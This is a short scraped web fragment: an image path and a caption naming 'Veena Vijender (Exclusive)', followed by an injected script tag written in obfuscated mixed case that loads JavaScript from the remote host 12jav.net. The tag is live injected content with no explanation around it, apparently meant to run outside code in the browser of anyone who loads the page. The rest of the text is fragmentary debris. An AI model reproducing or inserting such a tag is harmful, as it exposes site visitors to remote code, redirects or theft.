 Veena Vijender (Exclusive)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>